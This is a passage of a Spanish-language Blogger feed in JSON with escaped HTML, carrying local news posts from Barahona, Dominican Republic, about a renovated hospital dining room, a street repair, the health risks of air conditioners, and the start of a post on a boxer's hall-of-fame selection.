src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, 